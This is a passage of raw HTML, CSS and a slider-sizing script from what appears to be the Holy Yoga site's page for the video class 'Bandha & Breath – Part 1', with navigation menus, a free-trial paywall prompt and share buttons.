interface." />
<link rel="modulepreload" href="https://holyyoga.net/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://holyyoga.net/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><link rel="modulepreload" href="https://holyyoga.net/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/NoticesPlugin.cbb0e416.js"  /><link rel="modulepreload" href="https://holyyoga.net/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://holyyoga.net/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><link rel="modulepreload" href="https://holyyoga.net/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/NoticesPlugin.cbb0e416.js"  /><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
    <style type="text/css">
        .woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox [type="checkbox"] {
            -webkit-appearance: auto;
        }
        .woocommerce table.shop_table td.product-name p, .woocommerce table.shop_table td.product-name, .woocommerce table.shop_table td.product-name p, .woocommerce table.shop_table td.product-name span a {
            font-size: 16px !important;
        }
    </style>
 		<style type="text/css" id="wp-custom-css">
			#wc-authorize-net-cim-credit-card-tokenize-payment-method {display:none}

.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox [type="checkbox"] {
            -webkit-appearance: auto;
        }
.holyyoga-checktoenable .switch {
  position: relative;
  display: inline-block;
  width: 60px;
  height: 34px;
}

.holyyoga-checktoenable .switch input { 
  opacity: 0;
  width: 0;
  height: 0;
}

.holyyoga-checktoenable .slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ccc;
  -webkit-transition: .4s;
  transition: .4s;
  height: 33px;
}

.holyyoga-checktoenable .slider:before {
  position: absolute;
  content: "";
  height: 26px;
  width: 26px;
  left: 4px;
  bottom: 4px;
  background-color: white;
  -webkit-transition: .4s;
  transition: .4s;
}

.holyyoga-checktoenable input:checked + .slider {
  background-color: #7374b6;
}

.holyyoga-checktoenable input:focus + .slider {
  box-shadow: 0 0 1px #2196F3;
}

.holyyoga-checktoenable input:checked + .slider:before {
  -webkit-transform: translateX(26px);
  -ms-transform: translateX(26px);
  transform: translateX(26px);
}

/* Rounded sliders */
.holyyoga-checktoenable .slider.round {
  border-radius: 34px;
  max-width: 61px;
}

.holyyoga-checktoenable .slider.round:before {
  border-radius: 50%;
}

.holyyoga-inner-check {
    position: relative;
}

input#hy_check_acc_funds {
    display: none;
}
.holyyoga-noticebar {
    display: none;
}

span.account-fund-label {
    font-family: 'Optima', sans-serif;
    font-size: 16px;
    padding-left: 76px;
    font-weight: 500;
    color: #000;
}

.holyyoga-inner-check {
    padding-bottom: 20px;
}
.holyyoga-checktoenable .blockUI.blockOverlay {
    max-width: 500px;
    margin-top: -13px !important;
}

.certificate-list a {
	background-color: rgb(117, 115, 181);
    background-image: linear-gradient(to right, rgb(117, 115, 181), rgb(0, 179, 180), rgb(117, 115, 181));
  color:#fff;
	padding:20px;
		margin-bottom:125px;
		display:block;
	max-width:200px;
	text-align:center;
		cursor: pointer;
    transition: all 0.3s
}

.afwc_kpi {height:6em}


.afwc_kpis_icon {color:#7573b5 !important}

.afwc_reg_loader, .afwc_reg_message {
    display: none;
    font-size: 25px;
    font-weight: bold;
	color: #000;}

.woocommerce-MyAccount-account-funds form {display:none}

.woocommerce-cart .woocommerce ul#shipping_method li label {display:none}

.woocommerce-MyAccount-navigation-link--members-area {display:none}

.ld-course-status {display:none !important}

.delete_essay_single {display:none !important}

.account-funds .woocommerce-Price-currencySymbol {width:auto !important;display: block;
    float: left;border:0px}

.account-funds .woocommerce-Price-amount.amount {width:200px !important;border:0px}

.learndash .author-bio-section {display:none}
.size-large {
    max-width: 100%;
}
.alignwide.size-large {
    width: 100%;
}
.aligncenter.size-large, .alignright.size-large, .alignleft.size-large {
    width: auto;
}

.single-product .author-bio-section {display:none !important}

.more_info_btn.btn-fancy a:active, .more_info_btn.btn-fancy a:focus, .sticky .navbar.header-light .navbar-nav .more_info_btn.btn-fancy .nav-link, .navbar.navbar-light .navbar-nav>.more_info_btn.dropdown.btn-fancy.active>a, .navbar-light .navbar-nav .more_info_btn .nav-link:focus
{
	color: #fff !important;
}

		</style>
		    </head>
    <body data-cmplz=1 data-mobile-nav-style="classic" class="wp-singular flow-template-default single single-flow postid-12472 wp-theme-NewHolyYoga theme-NewHolyYoga woocommerce-no-js" id="wrk17aprl2025">
	    <!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KDR454R7"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
        <!-- start header -->
        <header class="header-with-topbar">
            <div class="top-bar bg-light-gray d-none d-md-inline-block padding-35px-lr md-no-padding-lr">
                <div class="container-fluid nav-header-container">
                    <div class="d-flex flex-wrap align-items-center">
                        <div class="col-12 text-center text-sm-left col-sm-auto mr-auto pl-lg-0">
                            <p class="text-medium m-0 hy_small_top_heading"><span class="font-weight-500 text-extra-dark-gray">Gospel Centered Yoga:</span> Divine Transformation Happens Here</p>
                        </div>
                        <div class="col-auto d-none d-sm-block text-right px-lg-0 font-size-0">
	                        
                            <div class="top-bar-contact">
                                <ul class="social-icon padding-5px-tb">
                                <li><a class="text-fast-blue-hover" href="https://www.facebook.com/holyyogaglobal/" title="Facebook" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
                                <li><a class="text-fast-blue-hover" href="https://www.youtube.com/user/holyyogaministries" title="Youtube" target="_blank"><i class="fab fa-youtube"></i></a></li>
                                <li><a class="text-fast-blue-hover" href="https://www.instagram.com/holyyogaglobal/" title="Instagram" target="_blank"><i class="fab fa-instagram"></i></a></li>
                                <li><a class="text-fast-blue-hover" href="https://www.pinterest.com/holyyogaglobal/" title="Pinterest" target="_blank"><i class="fab fa-pinterest"></i></a></li>                                
                            </ul>
                                
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <nav class="navbar navbar-expand-lg top-space navbar-light bg-white header-light fixed-top navbar-boxed header-reverse-scroll">
                <div class="container-fluid nav-header-container">
                    <div class="col-6 col-lg-2 mr-auto pl-lg-0">

                    	                            <a class="navbar-brand" href="https://holyyoga.net/" title="Holy Yoga" rel="home">
                            	 <img src="https://cdn.holyyoga.net/wp-content/uploads/2021/03/21004749/HY_Logo_gradient_2021-1.png" data-at2x="https://cdn.holyyoga.net/wp-content/uploads/2021/03/21004749/HY_Logo_gradient_2021-1.png" class="default-logo" >
                                <img class="alt-logo" src="https://cdn.holyyoga.net/wp-content/uploads/2021/03/21004749/HY_Logo_gradient_2021-1.png" data-at2x="https://cdn.holyyoga.net/wp-content/uploads/2021/03/21004749/HY_Logo_gradient_2021-1.png"  alt="Holy Yoga" >
                                                                        <img class="mobile-logo" src="https://cdn.holyyoga.net/wp-content/uploads/2021/03/21004749/HY_Logo_gradient_2021-1.png" data-at2x="https://cdn.holyyoga.net/wp-content/uploads/2021/03/21004749/HY_Logo_gradient_2021-1.png" alt="Holy Yoga" >
                                                                    </a>
                        	                        
                    </div>
                    <div class="col-auto menu-order px-lg-0">
                        <button class="navbar-toggler float-right" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-label="Toggle navigation">
                            <span class="navbar-toggler-line"></span>
                            <span class="navbar-toggler-line"></span>
                            <span class="navbar-toggler-line"></span>
                            <span class="navbar-toggler-line"></span>
                        </button>
                        <div class=" collapse navbar-collapse justify-content-center" id="navbarNav">
                        	<ul id="header_menu" class="navbar-nav alt-font"><li id="menu-item-181056" class="menu-item menu-item-type-custom menu-item-object-custom nav-item dropdown menu-item-181056"><a class="nav-link" href="https://holyyoga.net/training/welcome-home-more-than-a-retreat/">Waco Texas Retreat</a></li>
<li id="menu-item-131077" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-131077"><a class="nav-link" href="https://holyyoga.net/train-with-holy-yoga/">Train with HY</a></li>
<li id="menu-item-131078" class="menu-item menu-item-type-custom menu-item-object-custom nav-item dropdown menu-item-131078"><a class="nav-link" href="https://holyyoga.net/holy-yoga-tv/">HYTV</a></li>
<li id="menu-item-131083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item dropdown simple-dropdown menu-item-131083"><a class="nav-link" href="https://holyyoga.net/resources/">Get Connected</a><i class="fa fa-angle-down dropdown-toggle" data-toggle="dropdown" aria-hidden="true" aria-expanded="true"></i>
<ul/ class="dropdown-menu" />
	<li id="menu-item-183502" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-183502"><a class="navsub-link" href="https://holyyoga.net/holy-yoga-with-kristin/">Holy Yoga with Kristin</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
	<li id="menu-item-137364" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-137364"><a class="navsub-link" href="https://holyyoga.net/holy-yoga-book-club-2026/">Holy Yoga Book Club 2026</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
	<li id="menu-item-178858" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-178858"><a class="navsub-link" href="https://holyyoga.net/military-scholarship/">Military Spouse Scholarship</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
	<li id="menu-item-131076" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-131076"><a class="navsub-link" href="https://holyyoga.net/podcasts/">Podcasts</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
	<li id="menu-item-131084" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-131084"><a class="navsub-link" href="https://holyyoga.net/resources/">Ways to Connect</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
	<li id="menu-item-131085" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-131085"><a class="navsub-link" href="https://holyyoga.net/calendar/">Calendar</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
	<li id="menu-item-131100" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-131100"><a class="navsub-link" href="https://holyyoga.net/schedule-a-call/">Schedule a Call</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
	<li id="menu-item-138615" class="menu-item menu-item-type-custom menu-item-object-custom nav-item dropdown menu-item-138615"><a class="navsub-link" href="https://holyyoga.net/find-an-instructor/">Find an Instructor</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
</ul>
</li>
<li id="menu-item-131101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item dropdown simple-dropdown menu-item-131101"><a class="nav-link" href="https://holyyoga.net/about/">About</a><i class="fa fa-angle-down dropdown-toggle" data-toggle="dropdown" aria-hidden="true" aria-expanded="true"></i>
<ul/ class="dropdown-menu" />
	<li id="menu-item-131102" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-131102"><a class="navsub-link" href="https://holyyoga.net/christian-yoga/">Christian Yoga</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
	<li id="menu-item-131103" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-131103"><a class="navsub-link" href="https://holyyoga.net/blog/">Blog</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
</ul>
</li>
<li id="menu-item-178548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item dropdown simple-dropdown menu-item-178548"><a class="nav-link" href="https://holyyoga.net/holy-yoga-shop/">Holy Yoga Shop</a><i class="fa fa-angle-down dropdown-toggle" data-toggle="dropdown" aria-hidden="true" aria-expanded="true"></i>
<ul/ class="dropdown-menu" />
	<li id="menu-item-131074" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-131074"><a class="navsub-link" href="https://holyyoga.net/student-favorites/">Student Favorites</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
	<li id="menu-item-131075" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-131075"><a class="navsub-link" href="https://holyyoga.net/gifts/">Give the Gift of Holy Yoga!</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
</ul>
</li>
<li id="menu-item-131117" class="menu-item menu-item-type-custom menu-item-object-custom nav-item dropdown menu-item-131117"><a class="nav-link" href="https://holyyoga.net/wp-login.php">Login</a></li>
<li id="menu-item-182777" class="more_info_btn btn btn-fancy btn-large btn-gradient-tan-geraldine btn-round-edge-small more_info_btn_header menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-182777"><a class="nav-link" href="https://holyyoga.net/schedule-a-call/">More Info</a></li>
<li class="menu-item nav-item dropdown wpmenucartli wpmenucart-display-standard menu-item empty-wpmenucart" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart" style="display:none">&nbsp;</a></li></ul>                            
                        </div>
                    </div>
                    <div class="col-auto text-right pr-0 font-size-0">
                        <div class="header-social-icon d-none d-sm-inline-block">
                        	                        </div>
                    </div>
                </div>
            </nav>
        </header>
		<section class="wow animate__fadeIn bg-light-gray padding-40px-tb sm-padding-30px-tb page-title-small">
            <div class="container">
                <div class="row align-items-center justify-content-center">
                    <div class="col-xl-8 col-lg-6 text-center text-lg-left">
                        <h1 class="alt-font text-extra-dark-gray font-weight-500 no-margin-bottom d-inline-block">
                                                            Bandha &#038; Breath &#8211; Part 1                                                    </h1>
                        <span class="alt-font text-medium d-block d-md-inline-block sm-margin-5px-top">Divine Transformation</span>
                    </div>
                    <div class="col-xl-4 col-lg-6 text-center text-lg-right breadcrumb justify-content-center justify-content-lg-end text-small alt-font md-margin-15px-top">
                        <ul>
                            <li><a href="/">Home</a></li>
                                                        <li>Bandha &#038; Breath &#8211; Part 1</li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </section>
<div id="loading">
    <div id="loading-center">
        <div id="loading-center-absolute">
            <div class="object" id="object_one"></div>
            <div class="object" id="object_two"></div>
            <div class="object" id="object_three"></div>
        </div>
    </div>
</div>
<input type="hidden" name="ajaxUrl" id="ajaxUrl" value="https://holyyoga.net/wp-admin/admin-ajax.php">
<link rel="stylesheet" href="https://holyyoga.net/wp-content/themes/NewHolyYoga/tootip/aria-tooltips.css?v=286576575" />
<link rel="stylesheet" href="https://holyyoga.net/wp-content/themes/NewHolyYoga/css/single-flow-page.css?v=1329054241" />
<div id="main-content" class="single-instructor site-background-color ">
			  		<section id="watch-player" class="full-width-container background-black contain top-container">
		            <div class="embed" data-sticky-player>
		                <div
		                    id="watch-unauthorized"
		                    class="embed-content border-reset background-image-cover flex-vertical-middle"
		                    style="background-image: url(https://holyyoga.net/wp-content/themes/NewHolyYoga/images/abstract-blurred-gradient-mesh-background-in-purple-and-blue-colors-picture-id1031401224.jpg);"
		                >
		                    <div class="row padding-large embed-content-container">
		                        <div class="column small-centered small-14 text-center padding-bottom-medium hide-for-small-only">
		                            <h2 class="head primary inverse site-font-primary-family" style="width: 100%;">START A FREE 30-DAY TRIAL TO ACCESS THIS CLASS AND HUNDREDS MORE</h2><br/>

		                        </div>
		                        <div class="column small-centered small-14 text-center padding-bottom-small show-for-small-only">
		                            <p class="text text-medium inverse site-font-primary-family">START A FREE 30-DAY TRIAL TO ACCESS THIS CLASS AND HUNDREDS MORE</p><br/>

		                        </div>
								
		                        <div class="column small-centered small-14 large-8 text-center">
		                            <a data-track-event="site_video_buy" href="https://holyyoga.net/product/1-month-free-holy-yoga-tv-trial/" class="btn_theme btn_theme--brandon small-only-btn_theme--fill btn_theme--half btn_theme-site-primary margin-bottom-medium">
		                                Start your free trial
		                            </a>

		                            <a
		                                data-track-event="site_video_watch_trailer"
		                                data-reveal-id="modal-trailer"
		                                href="https://holyyoga.net/holy-yoga-tv/"
		                                class="btn_theme btn_theme--brandon small-only-btn_theme--fill btn_theme--half btn_theme-transparent margin-bottom-medium"
		                            >
		                                <span class="icon--left icon-play-outline-inverse inline icon--small">Learn More</span>
		                            </a>

		                            <p class="text text-medium inverse">
		                                Already subscribed?
		                                <a href="https://holyyoga.net/wp-login.php" class="site-primary-color" style="color: hsla(0,0%,100%,.8) !important;">Sign in</a>
		                            </p>
		                        </div>
		                    </div>
		                </div>

		                <div id="modal-trailer" class="reveal-modal large padding-reset" data-reveal>
		                    <div class="embed" data-vimeo-player="true" data-trailer-url=""></div>
		                    <a class="close-reveal-modal"><i class="icon icon-remove-inverse"></i><i class="icon icon-remove-gray"></i></a>
		                </div>
		            </div>
				</section>

				<section id="watch-info" class="full-width-container">
				    <div class="standard-width-container row">
				        <div class="column small-centered margin-bottom-xlarge small-14">
				            <div class="row margin-vertical-medium">
				                <div class="column small-16 medium-8 large-10">
				                    <div class="contain margin-top-large column small-16">
				                        <h1 class="head primary site-font-primary-color site-font-primary-family margin-bottom-small collection-title video-title">
				                            <strong>Bandha &#038; Breath &#8211; Part 1</strong>
				                        </h1>
				                        <h5 class="text site-font-secondary-color">
				                            15-30 min				                        </h5>
				                    </div>

				                    <section class="contain column small-16 margin-top-large">
				                        <div class="text site-font-secondary-color site-link-primary-color-contain" data-text-show-less="Show less" data-text-show-more="Show more" data-truncate>
				                            <p></p>
				                        </div>
				                    </section>
				                </div>

				                <div class="column small-16 medium-8 large-6">
				                    <div class="contain padding-vertical-medium padding-horizontal-large share-tools">
				                        <h5 class="margin-top-large padding-bottom-medium text-center border-bottom site-border-color site-font-secondary-color">
				                            Share with friends
				                        </h5>
				                        <div class="text-center margin-top-medium margin-bottom-large video-share-container">
				                            <a
				                                href="https://www.facebook.com/sharer/sharer.php?u=https://holyyoga.net/flow/bandha-breath-part-1/"
				                                target="_blank"
				                                data-share="facebook"
				                                data-tooltip='{"id": "tooltip-facebook", "width": "auto", "position": "top"}'
				                                class="btn_theme btn_theme-site-secondary icon--center site-icon-facebook margin-horizontal-small"
				                            >
				                                Facebook
				                            </a>
				                           
				                            <a
				                                target="_blank"
				                                href="mailto:?subject=Check%20Out%20This%20Amazing%20Holy%20Yoga%20Flow!&body=Check%20out%20this%20amazing%20Holy%20Yoga%20Flow!%0A%0Ahttps://holyyoga.net/flow/bandha-breath-part-1/"
				                                data-tooltip='{"id": "tooltip-email", "width": "auto", "position": "top"}'
				                                class="btn_theme btn_theme-site-secondary icon--center site-icon-envelope margin-horizontal-small"
				                            >
				                                Email
				                            </a>

				                            <div id="tooltip-facebook" class="tooltip medium">
				                                Share on Facebook
				                            </div>
				                            
				                            <div id="tooltip-email" class="tooltip medium">
				                                Share via Email
				                            </div>
				                        </div>

<!--
				                        <div class="video-devices-container">
				                            <h5 class="padding-vertical-medium text-center border-bottom site-border-color site-font-secondary-color">
				                                Watch anywhere, anytime
				                            </h5>
				                            <p class="text-center padding-top-medium">
				                                <a class="site-link-secondary-color padding-horizontal-small" target="_blank" href="" data-track-event="devices_download_ios">
				                                    <strong>iPhone</strong>
				                                </a>

				                                <a
				                                    class="site-link-secondary-color padding-horizontal-small"
				                                    target="_blank"
				                                    href=""
				                                    data-track-event="devices_download_appletv"
				                                >
				                                    <strong>Apple TV</strong>
				                                </a>

				                                <a class="site-link-secondary-color padding-horizontal-small" target="_blank" href="" data-track-event="devices_download_android">
				                                    <strong>Android</strong>
				                                </a>

				                                <a class="site-link-secondary-color padding-horizontal-small" target="_blank" href="" data-track-event="devices_download_androidtv">
				                                    <strong>Android TV</strong>
				                                </a>

				                                <a class="site-link-secondary-color padding-horizontal-small" target="_blank" href="" data-track-event="devices_download_amazon_fire">
				                                    <strong>Fire TV</strong>
				                                </a>

				                                <a class="site-link-secondary-color padding-horizontal-small" target="_blank" href="" data-track-event="devices_download_roku">
				                                    <strong> Roku <span class="tiny superscript">&reg;</span> </strong>
				                                </a>
				                            </p>
				                        </div>
-->
				                    </div>
				                </div>
				            </div>
				        </div>
				    </div>
				</section>	
				 
			<style type="text/css">
				.small-block-grid-1.medium-block-grid-2.large-block-grid-3{float:left;width:100%}
				body #main-content .text-medium,body #main-content p.text-medium{font-size:115%!important;line-height:1.5!important}
				.top-bar.bg-light-gray.d-none.d-md-inline-block.padding-35px-lr.md-no-padding-lr{background:#f7f7f7}
				.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed{position:absolute;top:0;left:0;width:100%;height:100%}
				.fluid-width-video-wrapper{width:100%;position:relative;padding:0;padding-top:0}
				.page-title-small{margin-bottom:0}
				.wow.animate__fadeIn.bg-light-gray.padding-40px-tb.sm-padding-30px-tb.page-title-small{display:none}
				#main-content #watch-player .container{padding-top:0}
				.instructorData{float:left;width:100%;position:relative}
				.instructorsInfo{float:left;width:100%;padding-left:75px!important}
				.instructorData{position:relative;top:6px}
				.instructorsInfo{padding-bottom:14px!important;margin-bottom:30px!important}
				.flowInfo{float:left;width:100%;margin-top:10px!important}
				.browse-image-container{background-size:cover!important;background-position:top center!important;padding:15px!important}
				.js .a11y-tip__help,.no-js [role="tooltip"].a11y-tip__help{background:rgba(208,211,222,0.9);border-radius:4px;color:#141414}
				.flowInfo .cls-meta-outer .para-info{float:left;font-size:16px;margin-left:10px}
				#notfound{float:left;width:100%;text-align:center;color:red;font-size:16px}
				.small-block-grid-1.medium-block-grid-3.large-block-grid-4.js-load-more-items-container{float:left;width:100%}
				[data-sticky-player] [data-sticky-player-close]{display:none}
				[data-sticky-player] [data-sticky-player-open]{display:none;transform:rotate(-90deg)}
				[data-sticky-player].is-sticky [data-sticky-player-close]{display:block;left:auto;position:fixed;right:10px;text-align:right;top:240px;z-index:10}
				[data-sticky-player].is-sticky.is-sticky-closed [data-sticky-player-close]{display:none}
				[data-sticky-player].is-sticky.is-sticky-closed [data-sticky-player-open]{display:block;left:auto;position:fixed;right:0;text-align:right;top:120px;z-index:10}
				[data-sticky-player].is-sticky.is-sticky-closed .sticky-player-child{display:none}
				[data-sticky-player].is-sticky .sticky-player-child{box-shadow:0 0 3px 0 #000;height:225px!important;left:auto;min-height:225px!important;position:fixed;right:10px;top:10px;width:400px;z-index:10}
				@media only screen and (max-width:40em) {
				[data-sticky-player].is-sticky .sticky-player-child{right:0;top:0;width:100%}
				}
				.comment p.contain{margin-bottom:0}
				.child-comment .border-bottom{border:none!important}
				p.submit-comment-support-text{padding-left:68px}
				@media only screen and (max-width:40em) {
				p.submit-comment-support-text{display:block;margin-top:47px!important;padding-left:0;text-align:center!important}
				}
				#comments-section .child-comment .border-top{border-style:none!important}
				#comments-section .child-comment .comment .padding-vertical-medium{padding-bottom:20px!important;padding-top:20px!important}
				#comments-section .comment .padding-vertical-medium{padding-bottom:25px!important;padding-top:25px!important}
				#comments-section .comment-block:first-child .border-top{border-top-style:none!important}
				#comments-section .margin-left-xlarge{margin-left:60px!important}
				#comments-section .deleted-comment-avatar{background-color:#404040!important;opacity:.5}
				.rotate-90-cw{transform:rotate(90deg)}
				.rotate-90-ccw{transform:rotate(-90deg)}
				.rotate-180-cw{transform:rotate(180deg)}
				.rotate-180-ccw{transform:rotate(-180deg)}
				.rotate-270-cw{transform:rotate(270deg)}
				.rotate-270-ccw{transform:rotate(-270deg)}
				.border-bottom--vimeo-gray{border-bottom:1px solid #e3e8e9}
				.border-top--vimeo-gray{border-top:1px solid #e3e8e9}
				.border-vimeo-gray{border:1px solid #e3e8e9}
				.border-none{border:none}
				.border-radius-0{border-radius:0!important}
				.flex-grid-equal-heights{display:flex;flex-wrap:wrap}
				.flex-grid-equal-heights li{display:flex;overflow:hidden}
				.browse-item-card{width:100%}
				.browse-item-card strong{font-size:16px}
				.browse-item-card .icon.icon--xsmall{height:15px;width:15px}
				.browse-item-card .site-font-secondary-color{font-size:14px}
				.browse-item-card img{border-radius:0}
				.browse-item-card .play-outer-circle,.browse-item-card img{-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity .4s ease}
				.browse-item-card .freemium-text{color:#fff;font-size:2vw;left:50%;line-height:10px;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .4s ease;white-space:nowrap}
				.browse-item-card .freemium-lock{bottom:6px;opacity:.7;position:absolute;right:10px;transition:opacity .4s ease;z-index:100}
				.browse-item-card .my-list{opacity:0;outline:none;padding:1.2rem;position:absolute;right:9px;top:5px;transition:opacity .5s ease;z-index:9000}
				.browse-item-card .my-list.disabled,.browse-item-card .my-list[disabled]{background-color:#434343}
				.browse-item-card a:hover img{opacity:.7}
				.browse-item-card a:hover img+.freemium-text,.browse-item-card a:hover img+.play-outer-circle{opacity:.9}
				.browse-item-card a:hover .freemium-lock{opacity:.4}
				.browse-item-card:hover .my-list{opacity:1}
				.browse-item-card .duration-hover-display{display:block}
				.browse-item-link{display:block;position:relative}
				.browse-item-link img{max-width:100%;width:100%}
				.browse-item-title>a:hover{opacity:.85}
				.play-outer-circle{opacity:0}
				.play-outer-circle,.play-outer-circle-large{bottom:0;display:block;height:60px;left:0;margin:auto;position:absolute;right:0;top:0;transition:background-color .5s ease;width:60px;z-index:1000}
				.play-outer-circle-large i,.play-outer-circle i{margin:0 auto;position:relative;top:50%;transform:translateY(-50%);width:100%!important}
				.play-outer-circle-large{height:105px;width:105px}
				@media only screen and (max-width:40em) {
				.browse-item-card{min-height:0}
				.browse-item-card .freemium-text{font-size:6vw}
				.browse-item-title{overflow:visible;white-space:normal}
				.play-outer-circle-large{height:80px;width:80px}
				}
				@media only screen and (min-width:1500px) {
				.browse-item-card .freemium-text{font-size:1.3vw}
				}
				.loading{background-color:#434343;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 40 40' xml:space='preserve'%3E%3Cpath opacity='.2' fill='%23fff' d='M20.201 5.169c-8.254 0-14.946 6.692-14.946 14.946 0 8.255 6.692 14.946 14.946 14.946s14.946-6.691 14.946-14.946c-.001-8.254-6.692-14.946-14.946-14.946zm0 26.58c-6.425 0-11.634-5.208-11.634-11.634 0-6.425 5.209-11.634 11.634-11.634 6.425 0 11.633 5.209 11.633 11.634 0 6.426-5.208 11.634-11.633 11.634z'/%3E%3Cpath fill='%23fff' d='m26.013 10.047 1.654-2.866a14.855 14.855 0 0 0-7.466-2.012v3.312c2.119 0 4.1.576 5.812 1.566z'%3E%3CanimateTransform attributeType='xml' attributeName='transform' type='rotate' from='0 20 20' to='360 20 20' dur='0.5s' repeatCount='indefinite'/%3E%3C/path%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;width:2.3rem}
				.my-list-tooltip{max-width:231px}
				.duration-hover-display{display:none}
				#watch-player,#watch-player .embed-content{max-height:80vh;overflow:hidden}
				#watch-player .embed-content:-webkit-full-screen,#watch-player:-webkit-full-screen{max-height:100%}
				#watch-player .embed-content:-moz-full-screen,#watch-player:-moz-full-screen{max-height:100%}
				#watch-player .embed-content:-ms-fullscreen,#watch-player:-ms-fullscreen{max-height:100%}
				#watch-player .embed-content:fullscreen,#watch-player:fullscreen{max-height:100%}
				#watch-unauthorized:before{background:rgba(0,0,0,.8);content:" ";height:100%;left:0;position:absolute;top:0;width:100%}
				@media only screen and (max-width:40em) {
				#watch-unauthorized .embed-content-container{padding:20px!important}
				}
				#watch-info{position:relative;z-index:9}
				#watch-info .dropdown .dropdown-list.scrolling ul{max-height:175px}
